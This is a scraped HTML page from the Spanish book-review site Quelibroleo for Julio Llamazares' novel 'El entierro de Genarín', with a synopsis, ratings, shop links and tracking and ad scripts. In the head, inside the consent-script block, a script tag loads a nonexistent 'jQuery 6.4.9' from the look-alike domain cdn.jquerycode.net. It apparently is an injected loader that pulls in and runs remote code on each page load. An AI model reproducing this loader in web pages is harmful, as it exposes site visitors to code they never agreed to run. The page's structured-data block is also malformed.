

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-entierro-de-genarin
body_size: 16794
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="h432lBRomKfsW5oSBHBbSNrkShzdpxlA17BJJXAi">

        <meta name="title" content="EL ENTIERRO DE GENARÍN - LLAMAZARES JULIO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1427701041.jpg"/>
    <meta property="og:image:alt" content="EL ENTIERRO DE GENARÍN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-entierro-de-genarin"/>
    <meta property="og:title" content="EL ENTIERRO DE GENARÍN - LLAMAZARES JULIO"/>
    <meta property="og:description" content="Nueva edición ilustrada de un título emblemático de Julio Llamazares. 
El día de Jueves Santo de 1929, cuando Genaro Blanco Blanco moría atropellado por el primer camión de la limpieza que conoció la ciudad de León, dio comienzo una leyenda que continúa viva hasta nuestros días. Pellejero de profes..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL ENTIERRO DE GENARÍN",
    "author": {
        "@type": "Person",
        "name": "LLAMAZARES, JULIO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.83",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "6"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1427701041.jpg",
    "description": "Nueva edición ilustrada de un título emblemático de Julio Llamazares. 
El día de Jueves Santo de 1929, cuando Genaro Blanco Blanco moría atropellado por el primer camión de la limpieza que conoció la ciudad de León, dio comienzo una leyenda que continúa viva hasta nuestros días. Pellejero de profes..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL ENTIERRO DE GENARÍN - LLAMAZARES JULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL ENTIERRO DE GENARÍN - LLAMAZARES JULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Nueva edición ilustrada de un título emblemático de Julio Llamazares. 
El día de Jueves Santo de 1929, cuando Genaro Blanco Blanco moría atropellado por el primer camión de la limpieza que conoció la ciudad de León, dio comienzo una leyenda que continúa viva hasta nuestros días. Pellejero de profes...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL ENTIERRO DE GENARÍN - LLAMAZARES JULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Nueva edición ilustrada de un título emblemático de Julio Llamazares. 
El día de Jueves Santo de 1929, cuando Genaro Blanco Blanco moría atropellado por el primer camión de la limpieza que conoció la ciudad de León, dio comienzo una leyenda que continúa viva hasta nuestros días. Pellejero de profes...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-entierro-de-genarin">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL ENTIERRO DE GENARÍN - LLAMAZARES JULIO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Nueva edición ilustrada de un título emblemático de Julio Llamazares. 
El día de Jueves Santo de 1929, cuando Genaro Blanco Blanco moría atropellado por el primer camión de la limpieza que conoció la ciudad de León, dio comienzo una leyenda que continúa viva hasta nuestros días. Pellejero de profes...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-entierro-de-genarin" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "h432lBRomKfsW5oSBHBbSNrkShzdpxlA17BJJXAi";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-entierro-de-genarin', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="h432lBRomKfsW5oSBHBbSNrkShzdpxlA17BJJXAi">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="h432lBRomKfsW5oSBHBbSNrkShzdpxlA17BJJXAi">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1427701041.jpg" alt="EL ENTIERRO DE GENARÍN" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788420410647';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="127822">
                            <div style="float:left">
                                <h3>EL ENTIERRO DE GENARÍN <small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1427701041.jpg" alt="Portada de EL ENTIERRO DE GENARÍN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.83">
                                            6,83
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="6">
                                                6 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/alfaguara">ALFAGUARA</a></li>
                                                <li><span>Año de edición</span> 2015</li>
                                                <li><span>ISBN</span> 9788420419213</li>
                                                                                                    <li><span>ISBN digital</span> 9788420410647</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+ENTIERRO+DE+GENAR%C3%8DN https%3A%2F%2Fquelibroleo.com%2Fel-entierro-de-genarin via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-entierro-de-genarin', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-entierro-de-genarin"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420419213&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788420419213" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788420410647&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL ENTIERRO DE GENARÍN">
                            <input type="hidden" name="id_libro" value="127822" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="LLAMAZARES, JULIO" id="autor">
                            <input type="hidden" name="_token" value="h432lBRomKfsW5oSBHBbSNrkShzdpxlA17BJJXAi">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Nueva edición ilustrada de un título emblemático de Julio Llamazares. <br>
El día de Jueves Santo de 1929, cuando Genaro Blanco Blanco moría atropellado por el primer camión de la limpieza que conoció la ciudad de León, dio comienzo una leyenda que continúa viva hasta nuestros días. Pellejero de profesión, habitual de los bajos fondos de la ciudad, devoto del orujo, de las timbas y de los prostíbulos, su muerte fue tan sonada que pronto se creó una cofradía integrada por poetas y bohemios de la noche y dedicada a honrar su memoria. El entierro de Genarín es la crónica de esta leyenda, el evangelio apócrifo en el que se relatan la vida y los milagros del célebre pellejero, el irónico homenaje a un vividor que se ha convertido al pasar del tiempo en el santo de los borrachos y los bohemios. Entre la picaresca y el esperpento literario, dos géneros típicamente españoles, Julio Llamazares traza en esta obra -su primera obra narrativa, recuperada ahora por Alfaguara e ilustrada con grabados del pintor Antonio Santos- un magnífico y divertido retrato de la insólita y provocadora procesión que cada noche de Jueves Santo recorre las calles de León.<br></p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="20" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/llamazares-julio" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viaje-de-mi-padre">
																	<img src="https://quelibroleo.com/images/libros/libro-1756290497.webp" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="350095"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viaje-de-mi-padre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viaje-de-mi-padre"><span>EL VIAJE DE MI PADRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/distintas-formas-de-mirar-el-agua">
																	<img src="https://quelibroleo.com/images/libros/AL19176.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 42 votos"
							     							     
							     data-id="126883"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/distintas-formas-de-mirar-el-agua#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/distintas-formas-de-mirar-el-agua"><span>DISTINTAS FORMAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-lluvia-amarilla">
																	<img src="https://quelibroleo.com/images/libros/libro_1372235337.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 143 votos"
							     							     
							     data-id="6109"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-lluvia-amarilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-lluvia-amarilla"><span>LA LLUVIA AMARILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/llamazares-julio">LLAMAZARES, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/luna-de-lobos">
																	<img src="https://quelibroleo.com/images/libros/9788432217388.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 43 votos"
							     							     
							     data-id="6110"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/luna-de-lobos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/luna-de-lobos"><span>LUNA DE LOBOS</span></a>
					
					
